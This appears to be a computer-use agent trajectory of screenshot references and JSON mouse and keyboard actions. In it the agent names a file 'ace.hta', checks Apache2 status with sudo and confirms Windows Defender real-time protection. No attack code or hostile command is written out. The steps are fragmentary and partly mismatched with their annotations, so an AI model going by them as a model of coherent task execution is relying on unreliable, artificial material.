
{"action": "mouse_move", "coordinate": [648, 547]}

{"action": "right_click", "coordinate": [43, 242]}

{"action": "left_click", "coordinate": [82, 333]}
{"action": "type", "text": "ace.hta"}

{"action": "mouse_move", "coordinate": [254, 219]}

{"action": "mouse_move", "coordinate": [674, 456]}

- Start Apache2 with sudo and check the apache2 service status
{"action": "type", "text": "sudo service apache2 status"}

{"action": "type", "text": "status"}

- Verify Windows Defender shows real-time protection on, then close the Defender app
{"action": "left_click", "coordinate": [43, 88]}

{"action": "left_click", "coordinate": [733, 322]}

{"action": "left_click", "coordinate": [70, 211]}

{"action": "mouse_move", "coordinate": [550, 238]}

{"action": "left_click", "coordinate": [279, 132]}

{"action": "left_click", "coordinate": [840, 158]}
